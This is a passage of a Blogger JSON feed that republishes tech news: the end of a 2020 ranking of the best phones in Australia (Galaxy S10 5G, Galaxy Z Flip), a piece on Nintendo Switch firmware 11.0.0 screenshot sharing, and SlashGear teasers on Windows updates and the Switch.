course, it's only a matter of time before 5G coverage expands its reach across Australia, so if you're the type who likes to get in early on next generation technological advancements and are willing to sign up to an expensive contract for the privilege, the Samsung Galaxy S10 5G is absolutely the way to go.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E The Samsung Galaxy S10 Plus already offered an amazing screen, and the S10 5G offers even more of it – boasting a slightly larger 6.7-inch QHD+ Super AMOLED display, the Galaxy S10 5G is directly comparable to the Note 9 in terms of screen real estate, making it ideal for consuming media, playing games and browsing the web. Like the other phones in the S10 range, it's incredibly vibrant, offering HDR10+ support for fantastic colour accuracy and exceptional brightness.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDesign:\u003C\/strong\u003E In the hand, Samsung's Galaxy S10 5G is as premium as they come, feeling weightier than the S10 Plus and sporting two new striking colour options in Majestic Black and Crown Silver. Obviously the phone is larger than its siblings, however there are a few other changes to take note of.\u003C\/p\u003E\n\u003Cp\u003EIn our S10 Plus entry on the previous page, we noted that its power button is a little too high up on the phone, making it slightly awkward to reach. This has been remedied with the S10 5G, as the button is now placed around a third of the way down along the right edge of the handset.\u003C\/p\u003E\n\u003Cp\u003EThe phone's in-display fingerprint sensor has also moved, only this time it's in the opposite direction – it's now slightly higher at a more ergonomic position about an inch and a half from the bottom of the device, meaning you won't have to force your thumb downwards when unlocking with one hand.\u003C\/p\u003E\n\u003Cp\u003EOf course, one change is sure to rub longtime Galaxy users the wrong way – the S10 5G has unfortunately dropped its microSD card slot, meaning you'll have to make do with the onboard storage on offer. Thankfully, there's a lot of it, with options for 256GB and 512GB of space. Fans will also be happy to hear that the 3.5mm headphone is also still around.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerformance:\u003C\/strong\u003E Previously, we noted that the S10 Plus’ 4,100mAh battery was the largest Samsung has ever placed in a phone. Well, that record has already been beaten, as the S10 5G's battery is even larger at a staggering 4,500mAh.\u003C\/p\u003E\n\u003Cp\u003EAs for its internals, the S10 5G is pretty much identical to its siblings, offering the same Exynos 9820 chipset. That said, the S10 5G only offers 8GB of RAM, so you'll have to stick with a top-tier Galaxy S10 Plus model if your heart is set on having 12GB of memory at your disposal.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E It would've been easy for Samsung to just bring the S10 Plus' triple-lens system (12MP primary + 12MP telephoto + 16MP ultra-wide) over to the S10 5G, however, it's opted to upgrade the handset's camera's even further, adding a fourth 'Time of Flight' (ToF) 3D lens to the phone's rear.\u003C\/p\u003E\n\u003Cp\u003ELike the S10 Plus, the S10 5G has a pill-shaped cutout for its front-facing cameras, and if you look closely, you'll notice that it's slightly longer than the one featured on its sibling – this is to accommodate a new dual-pixel autofocus system, which allows the phone to judge depth in selfies more accurately.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E Unquestionably the most impressive handset Samsung has ever released, there are a few reasons why it's still easier to recommend the Samsung Galaxy S10 Plus over the 5G. For starters, it isn't available to purchase outright (yet), meaning your only way to get one is to sign up for a two or three-year contract with Telstra. There's not a lot of 5G coverage at the moment, either. That said, the S10 5G does offer an enormous battery, unrivalled design, beastly performance, a fantastic camera and a stunning OLED screen, making it the most impressive Galaxy handset we've ever used.\u003C\/p\u003E\n\u003Cp\u003ERead the hands on review: \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-s10-5g\"\u003ESamsung Galaxy S10 5G\u003C\/a\u003E\u003Cbr \/\u003E\nSee the best \u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/21177276\" target=\"_blank\"\u003ESamsung Galaxy S10 5G telco plans\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy S10 5G\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.getprice.com.au\/laptops.htm\" target=\"_blank\"\u003ECompare live Australian prices on the Samsung Galaxy S10 Plus (and many other smartphones) at our sister site Getprice!\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"3zCn8rLZnk7BTaBfX7DGsF\" name=\"flip5.jpg\" alt=\"Samsung Galaxy Z Flip\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/3zCn8rLZnk7BTaBfX7DGsF.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"6VBLdq3X7wsowB7XUUT78H\" name=\"flip1.jpg\" alt=\"Samsung Galaxy Z Flip\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/6VBLdq3X7wsowB7XUUT78H.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"ox4AD4D9P8Sqq7ZaEgUQiG\" name=\"flip2.jpg\" alt=\"Samsung Galaxy Z Flip\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ox4AD4D9P8Sqq7ZaEgUQiG.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"fUyD8Hq42LY75qCXsKG84F\" name=\"flip4.jpg\" alt=\"Samsung Galaxy Z Flip\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/fUyD8Hq42LY75qCXsKG84F.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 5 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"wmyVLxc8A5uzGUMDzjSSQF\" name=\"flip3.jpg\" alt=\"Samsung Galaxy Z Flip\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/wmyVLxc8A5uzGUMDzjSSQF.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"12-samsung-galaxy-z-flip-5\"\u003E12. Samsung Galaxy Z Flip\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EEasily the best foldable smartphone to date\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E April 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 183g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 167.3 x 73.6 x 7.2mm (unfolded) | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 10 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.7-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1080 x 2636 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Snapdragon 855+ | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 8GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 256GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 3,300mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP (wide) + 12MP (ultra-wide) | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 12MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy Z Flip\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ENeat folding concept\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EPremium feel\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGorgeous design\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EQuite expensive\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EDurability could be an issue\u003C\/div\u003E\n\u003Cp\u003EIt's no secret that foldable display technology is set to be the smartphone market's next big thing. While several phone manufacturers (including Huawei and Motorola) have already stepped up to the plate, it's our opinion that Samsung's Galaxy Z Flip is easily the most premium in its execution.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EOf course, while the flexible handset boasts top-of-the-line specs comparable to the best of last year's smartphones, its cutting edge form factor does result in a substantial jump in price – the Galaxy Z Flip will set you back a cool AU$2,199 dollars, which, while expensive, is admittedly far more reasonably priced than the AU$2,999 Samsung Galaxy Fold or the AU$3,999 Huawei Mate Xs.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E The new Samsung Galaxy Z Flip is the flip-phone-style foldable smartphone with a 6.7-inch display that collapses in half. Its novelty will turn heads, but so will its price. Thankfully, the Galaxy Z Flip's display is as stunning and vibrant as any other Samsung flagship from recent years.\u003C\/p\u003E\n\u003Cp\u003EIts durable thin glass is extraordinary, instantly feeling sturdier than the plastic screen featured in Samsung's own Galaxy Fold, and significantly higher in quality than the new Motorola Razr. On the outside of the device, you also have a small display that sits alongside the camera, which shows scrolling notifications when the Z Flip is folded shut.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDesign:\u003C\/strong\u003E The candy bar-style of the Galaxy Z Flip, when unfolded, makes it distinct from the mini-tablet-like Galaxy Fold. The Z Flip has a 6.7-inch Full HD+ screen and 21.9:9 aspect ratio, which feels extremely tall in the hand.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EWhile the Z Flip appears to be longer than normal thanks to its reduced width, it's actually around the same height as Samsung's Galaxy Note 10 Plus. To state the obvious, the Z Flip's height is halved when folded, though becomes twice as thick as a result. Even with that increased thickness, the folded Galaxy Z Flip feels tiny, and will comfortably slip into any pocket without fuss.\u003C\/p\u003E\n\u003Cp\u003EAside from its thin, flexible glass, the Galaxy Z Flip's folding action is made possible by a sturdy hinge that's concealed by an aluminium spine which only reveals itself when the clamshell is shut. In our time with the device, we've only noticed very minor creaking from the mechanism, and that's with the Z Flip held right up to our ear.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerformance:\u003C\/strong\u003E Boasting last year's top Snapdragon chipset (and not an Exynos SoC like we're used to getting in Australia), the Galaxy Z Flip feels expectedly responsive and snappy while moving around Samsung's One UI 2.0 Android 10 skin, while gaming performance is also stellar.\u003C\/p\u003E\n\u003Cp\u003EIn terms of battery life, the Galaxy Z Flip sports a smaller than usual 3,300mAh battery which should keep you juiced through a whole day of usage.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E Admittedly, the Galaxy Z Flip's dual camera setup, which sports 12MP wide and ultra-wide lenses, feels like a concession in 2020, particularly when you consider the handset's high price point. That said, it still takes very nice, vibrant pictures, just don't expect detail to remain high when zoomed in.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E As the first foldable device to land in our best phones in Australia 2020 list, the Samsung Galaxy Z Flip does not disappoint. It sports a beautiful design and ultra-premium look and feel, with a neat folding concept that never ceases to impress. Though ithe Z Flip's price point will put it out of reach for many consumers, there's no denying that it's easily the finest foldable smartphone thus far. We eagerly look forward to seeing what Samsung will come up with in this category next.\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy Z Flip\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cp\u003EYou're at the end of the guide, but that doesn't mean we can't help you still - if you're stuck on which model is for you, we've got a tool that can compare all the phones together and you can decide which one suits you best based on the cost.\u003C\/p\u003E\n\u003Cp\u003EIf you want to get all the info, then use the tool below or check out our \u003Ca href=\"https:\/\/www.techradar.com\/au\/deals\/mobile-phone-deals\"\u003Efull mobile phone plans page\u003C\/a\u003E.\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy S20 Plus, iPhone 12, Samsung Galaxy Note 20 Ultra, Google Pixel 4 XL, Samsung Galaxy Z Flip, Samsung Galaxy S10 5G, iPhone 12 Pro,\" data-multi=\"1\" data-widget-type=\"multimodelreview\" data-widget-title=\"Today's best deals on each of the best phones:\"\u003E\u003C\/aside\u003E\n\u003Ch2 id=\"enter-price-comparison-5\"\u003E\u003Ca href=\"http:\/\/www.techradar.com\/news\/mobile-phone-deals\"\u003EEnter price comparison\u003C\/a\u003E\u003C\/h2\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2FYUtJb\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5422256918184281527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/best-phones-in-australia-2020-top-12.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5422256918184281527"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5422256918184281527"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/best-phones-in-australia-2020-top-12.html","title":"Best phones in Australia 2020: top 12 smartphones tested and ranked"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7427991517637740639"},"published":{"$t":"2020-12-01T12:08:00.001+05:30"},"updated":{"$t":"2020-12-01T12:08:22.715+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Nintendo's new Switch firmware finally fixes screenshot sharing"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/nintendo-switch\"\u003ENintendo Switch\u003C\/a\u003E has been out for almost four years now, and despite the dedicated screenshot buttons on the system’s controllers and \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/nintendo-switch-lite-review\"\u003ESwitch Lite\u003C\/a\u003E console itself, the process of sharing screenshots has always been a pain.\u003C\/p\u003E\n\u003Cp\u003EThat’s been fixed (mostly) in the \u003Ca href=\"https:\/\/en-americas-support.nintendo.com\/app\/answers\/detail\/a_id\/22525\" target=\"_blank\"\u003E\u003Cu\u003Elatest firmware update\u003C\/u\u003E\u003C\/a\u003E, version 11.0.0, which adds a number of new quality of life improvements, alongside some other user interface tweaks.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/nintendo-switch-deals\"\u003EThe best Nintendo Switch deals on offer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EIn the past, if users wanted to share screenshots directly with the web, they'd need to first upload them from their Switch device to a personal Facebook or Twitter account in a post. It was possible to make these posts private and then access them on other devices and, hence, get to the screenshots. Tedious.\u003C\/p\u003E\n\u003Cp\u003ENow, Nintendo has added the option to “Send to Smartphone” when accessing the Album section on your Switch and choosing your screenshots.\u003C\/p\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003EWith the new system update on #NintendoSwitch, you are now able to wirelessly transfer photos and videos from your Nintendo Switch to a smartphone for easier sharing!https:\/\/t.co\/FHsNV9djsE pic.twitter.com\/unXPYkNej1\u003Ca href=\"https:\/\/twitter.com\/NintendoAmerica\/status\/1333576865286647811\"\u003EDecember 1, 2020\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003EOnce you’ve chosen this option, you’ll need to scan a QR code with your mobile device to connect it with your Switch, and then scan another to begin transferring the screenshots and videos.\u003C\/p\u003E\n\u003Cp\u003EWhat’s more, users can now also share these captures straight to a computer via USB. When the two devices are connected, access System Settings \u0026gt; Data Management \u0026gt; Manage Screenshots and Videos to begin transferring the files between devices.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/best\/best-nintendo-switch-games\"\u003EThe best Nintendo Switch games available\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"other-tweaks-5\"\u003EOther tweaks\u003C\/h2\u003E\n\u003Cp\u003ESome of the aforementioned other additions include an option to access Nintendo Switch Onlines services straight from the home screen, as well as a new ‘trending’ section on the User page for Online, showing the games that are currently being played, or have recently been played by friends.\u003C\/p\u003E\n\u003Cp\u003EUsers can now choose which download to prioritize when multiple ones are occurring at once, and for those that use their account across multiple Nintendo devices, a new feature is implemented that automatically downloads backed-up save data across all systems from the cloud.\u003C\/p\u003E\n\u003Cp\u003EThe update should automatically occur, but if it doesn’t, connect your Nintendo Switch system to Wi-Fi, and then go to System Settings \u0026gt; System \u0026gt; System Update to manually start the process.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/nintendo-switch-2\"\u003ENintendo Switch 2: what we want to see from a Nintendo Switch Pro\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/36r3YLI\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7427991517637740639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/nintendos-new-switch-firmware-finally.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7427991517637740639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7427991517637740639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/nintendos-new-switch-firmware-finally.html","title":"Nintendo's new Switch firmware finally fixes screenshot sharing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4666588288635911998"},"published":{"$t":"2020-12-01T12:01:00.001+05:30"},"updated":{"$t":"2020-12-01T12:01:14.884+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Windows Feature Experience Pack could start a new release strategy"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"649291\" data-permalink=\"https:\/\/www.slashgear.com\/windows-feature-experience-pack-could-start-a-new-release-strategy-30649290\/windows-as-a-service-deployment-rings-image-1-5\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Windows-as-a-service-deployment-rings-image-1\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1-613x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/Windows-as-a-service-deployment-rings-image-1.jpg\" \/\u003EIt feels like a distant memory but there was a time when Windows updates were delivered via the rare Service Packs. Since then, Microsoft has adopted a slogan of “Windows as a Service”, referring to a faster pace of rolling out security patches and bug fixes as needed. Windows features themselves, however, still wait for the company’s bi-annual releases, which … \u003Ca href=\"https:\/\/www.slashgear.com\/windows-feature-experience-pack-could-start-a-new-release-strategy-30649290\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3fTUCLB\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4666588288635911998\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/windows-feature-experience-pack-could.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4666588288635911998"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4666588288635911998"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/windows-feature-experience-pack-could.html","title":"Windows Feature Experience Pack could start a new release strategy"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3169519856359380067"},"published":{"$t":"2020-12-01T11:01:00.001+05:30"},"updated":{"$t":"2020-12-01T11:01:10.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Nintendo Switch update adds screenshot sharing to phones, computers"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"649289\" data-permalink=\"https:\/\/www.slashgear.com\/nintendo-switch-update-adds-screenshot-sharing-to-phones-computers-30649288\/nintendoswitch-1-6\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"nintendoswitch-1\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1-613x383.jpg\" 